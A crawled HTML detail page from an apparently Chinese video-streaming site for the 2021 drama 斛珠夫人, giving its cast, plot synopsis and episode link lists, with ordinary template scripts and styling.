

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://v.lq010.com/voddetail/54528.html
body_size: 10634
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>斛珠夫人详情介绍-斛珠夫人在线观看-斛珠夫人迅雷下载 - 爱看影视 - 最新海量高清VIP视频在线观看</title>
<meta name="keywords" content="斛珠夫人在线收看,斛珠夫人迅雷下载" />
<meta name="description" content="斛珠夫人剧情:浩瀚的九州大地上，大徵朝珠赋沉重，逼得渔民绞杀亲子，以谋鲛女落泪而得鲛珠，沿海渔村的少女海市因此遭遇，父母亡故，全村被屠戮。生死关头，她求助于途经此地的大徵第一权臣方诸，历经考验，最终被方诸带回天启。" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/mytheme/statics/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=1.0" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=1.0" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color1.css?v=1.0" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color2.css?v=1.0" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color3.css?v=1.0" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"www.test.cn","wapurl":"wap.test.cn","mob_status":"0"};
	var myui={"tpl":"/template/mytheme/","short":"","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=","thunderurl":""};
</script>
<script type="text/javascript" src="/template/mytheme/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/mytheme/statics/js/mytheme-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme/statics/img/load.gif) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme/statics/img/load.gif) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme/statics/img/load.gif) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px;  padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ }[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 30px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="active">
	
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/template/mytheme/statics/img/logo.png"/>
					<img class="img-responsive visible-xs" src="/template/mytheme/statics/img/logo.png"/>
				</a>					
			</div>
			<ul class="myui-header__menu">
								<li class="search-ul dropdown-hover">
					<i class="fa fa-reorder"></i> 导航
					<div class="dropdown-box bottom fadeInDown clearfix">
						<ul class="item nav-list clearfix">
							<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/dianying.html">电影</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/lianxuju.html">连续剧</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/zongyi.html">综艺</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/dongman.html">动漫</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/duanju.html">短剧</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/dongzuopian.html">动作片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/xijupian.html">喜剧片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/aiqingpian.html">爱情片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/kehuanpian.html">科幻片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/kongbupian.html">恐怖片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/juqingpian.html">剧情片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/zhanzhengpian.html">战争片</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/guochanju.html">国产剧</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/gangtaiju.html">港台剧</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/rihanju.html">日韩剧</a></li>
														<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/oumeiju.html">欧美剧</a></li>
													</ul>
					</div>
				</li>
							</ul>
			<script type="text/javascript" src="/template/mytheme/statics/js/jquery.autocomplete.js"></script>			
			<ul class="myui-header__search search-box">
								<li class="search-item dropdown-hover" href="javascript:;">
					<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
						<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="庆余年" autocomplete="off"/>
						<a class="hot hidden-xs" href="/label/hot.html"><i class="fa fa-fire"></i> 热播榜</a>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i> 搜索</button>							
					</form>
										<div class="search-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/vodsearch/%E7%96%BE%E9%80%9F%E8%BF%BD%E6%9D%80-------------.html" title=""><span class="badge badge-first">1</span> 疾速追杀</a></p>
														<p><a class="text-333" href="/vodsearch/%E5%B1%B1%E6%B2%B3%E6%9C%88%E6%98%8E-------------.html" title=""><span class="badge badge-second">2</span> 山河月明</a></p>
														<p><a class="text-333" href="/vodsearch/%E9%80%9F%E5%BA%A6%E4%B8%8E%E6%BF%80%E6%83%85-------------.html" title=""><span class="badge badge-third">3</span> 速度与激情</a></p>
													</div>
					</div>
									</li>
				<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
			</ul>
						
			<ul class="myui-header__user">	
				<li class="visible-xs">
					<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
				</li>
								<li class="hist dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">					
							<p class="text-muted">
								<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
								播放记录 
							</p>
							<div class="history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
				<li><a href="/index.php/label/hot.html" title="热播榜"><i class="fa fa-feed"></i></a></li>			</ul>
		</div>
	</div>
		    
</header>


	
	<div class="myui-topbg clearfix" style="background-image: linear-gradient(135deg, rgb(59, 38, 103) 10%, rgb(188, 120, 236) 100%);"></div>
	<script type="text/javascript">
		Myui.Other.Top();
	</script>
    <div class="clearfix" style="padding-top: 60px;">
    	<div class="container">
    		<div class="row">
    			<!-- 详细信息-->
<div class="myui-panel clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-xs-1">	
			<div class="myui-content__thumb">									
				<a class="myui-vodlist__thumb picture" href="/vodplay/54528-1-1.html" title="斛珠夫人">
					<img class="lazyload" src="/template/mytheme/statics/img/load.gif" data-original="https://pic.monidai.com/img/75a963dbe0fe7cb155bd88cb0e929970.jpg"/>
					<span class="play hidden-xs"></span>
					<span class="pic-text text-right">48集全</span>				</a>
							</div>
			<div class="myui-content__detail">
								<a class="btn btn-default dropdown-hover pull-right hidden-sm hidden-xs" href="javascript:;">
					<div class="dropdown-box bottom fadeInDown clearfix" style="display: block;">
						<div class="item text-center" style="padding: 15px 10px;">
							<div class="qrcode-box" style="background-color: #ffffff;">
								<img class="icon" src="/template/mytheme/statics/img/favicon.ico" width="25" height="25" />
								<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
							</div>
							<p class="margin-0">扫一扫用手机观看</p>
						</div>
					</div>
					<i class="fa fa-mobile" style="font-size: 24px; vertical-align: -4px;"></i> 手机观看
				</a>
				
				<h1 class="title">斛珠夫人</h1>		
				<!-- 评分 -->
			    <div id="rating" class="score" data-mid="1" data-id="54528" data-score="1">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star-o"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star-o"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">1.1</span>
				    <span class="text-muted" id="ratewords">
					    很差				    </span>
				</div>
				<p class="data">
					<span class="text-muted">分类：</span><a href="/vodshow/13-----------.html">国产剧</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">地区：</span><a href="/vodshow/13-%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86----------.html">中国大陆</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">年份：</span><a href="/vodshow/13-----------2021.html">2021	</a>				
				</p>
				<p class="data hidden-xs"><span class="text-muted">更新：</span><span class="text-red">48集全/2021-12-06 21:00:13</span></p>		
				<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E6%9D%A8%E5%B9%82------------.html" target="_blank">杨幂</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E4%BC%9F%E9%9C%86------------.html" target="_blank">陈伟霆</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E5%BC%80%E9%AA%8B------------.html" target="_blank">徐开骋</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%B0%8F%E7%BA%AD------------.html" target="_blank">陈小纭</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%A3%AE------------.html" target="_blank">王森</a>&nbsp;<a href="/vodsearch/-%E8%A2%81%E9%9B%A8%E8%90%B1------------.html" target="_blank">袁雨萱</a>&nbsp;</p>
				<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E5%86%85%E8%AF%A6--------.html" target="_blank">内详</a>&nbsp;</p>
																
				<p class="data hidden-xs" style="margin-bottom: 20px;">
					<span class="text-muted">简介：</span>浩瀚的九州大地上，大徵朝珠赋沉重，逼得渔民绞杀亲子，以谋鲛女落泪而得鲛珠，沿海渔...<a href="javascript:;" onclick="MyTheme.Layer.Text('剧情简介','浩瀚的九州大地上，大徵朝珠赋沉重，逼得渔民绞杀亲子，以谋鲛女落泪而得鲛珠，沿海渔村的少女海市因此遭遇，父母亡故，全村被屠戮。生死关头，她求助于途经此地的大徵第一权臣方诸，历经考验，最终被方诸带回天启。海市从此女扮男装，成为方诸的徒弟。此时，大徵内忧外患不断，喜怒不定的年轻皇帝褚仲旭，因为经受皇朝内乱，而对生失去了一切兴趣，表面上以昏君自居，却在方诸苦苦支撑国家和平时，暗中默默观望这一切。海市奉命成为帝旭的护卫，但却因此引起了帝旭对她的兴趣，两人经历诸多生死关头，从互有误会到逐渐理解对方，帝旭察觉海市的女子身份，暗生情愫，但海市对方诸的依赖，其中藏着可望却难以言说的感情，三人之间情感纠葛不断。随着皇朝的叛乱再起，海市勇敢地选择肩负起守护大徵和平的责任，并终于直面对帝旭、方诸两人的感情。','500','350')">详情 <i class="fa fa-angle-right"></i> </a>
				</p>
				<p class="topline"></p>
			</div>
			<ul class="myui-content__operate">
								<li><a class="btn btn-warm" href="/vodplay/54528-1-1.html"><i class="fa fa-play"></i> 立即播放</a></li>
								
			</ul>
		</div>
	</div>
</div>
<style type="text/css">.myui-content__detail .title,.myui-content__detail .data,.myui-content__detail .data a{ color: #fff;}</style>
<script type="text/javascript"> Myui.Score();</script>
<!-- end 详细信息--><!-- 详细信息-->
    		</div>
    	</div>
    </div>
	<div class="container">
        <div class="row">

					<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head bottom-line active clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>						<h3 class="title">
							百度高清						</h3>	
											</div>																		
				</div>
				<div class="myui-panel_bd clearfix">
					<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-1.html">第01集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-2.html">第02集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-3.html">第03集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-4.html">第04集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-5.html">第05集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-6.html">第06集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-7.html">第07集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-8.html">第08集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-9.html">第09集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-10.html">第10集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-11.html">第11集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-12.html">第12集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-13.html">第13集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-14.html">第14集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-15.html">第15集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-16.html">第16集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-17.html">第17集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-18.html">第18集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-19.html">第19集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-20.html">第20集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-21.html">第21集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-22.html">第22集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-23.html">第23集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-24.html">第24集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-25.html">第25集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-26.html">第26集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-27.html">第27集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-28.html">第28集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-29.html">第29集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-30.html">第30集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-31.html">第31集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-32.html">第32集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-33.html">第33集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-34.html">第34集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-35.html">第35集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-36.html">第36集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-37.html">第37集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-38.html">第38集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-39.html">第39集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-40.html">第40集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-41.html">第41集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-42.html">第42集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-43.html">第43集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-44.html">第44集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-45.html">第45集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-46.html">第46集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-47.html">第47集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-1-48.html">第48集</a></li>
    </ul>
				</div>
			</div>
		</div>
				<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head bottom-line active clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>						<h3 class="title">
							爱看剧场						</h3>	
											</div>																		
				</div>
				<div class="myui-panel_bd clearfix">
					<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-1.html">第1集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-2.html">第2集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-3.html">第3集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-4.html">第4集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-5.html">第5集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-6.html">第6集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-7.html">第7集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-8.html">第8集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-9.html">第9集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-10.html">第10集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-11.html">第11集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-12.html">第12集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-13.html">第13集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-14.html">第14集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-15.html">第15集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-16.html">第16集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-17.html">第17集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-18.html">第18集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-19.html">第19集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-20.html">第20集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-21.html">第21集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-22.html">第22集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-23.html">第23集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-24.html">第24集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-25.html">第25集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-26.html">第26集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-27.html">第27集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-28.html">第28集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-29.html">第29集</a></li>
    	<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/vodplay/54528-2-30.html">第30集</a></li>
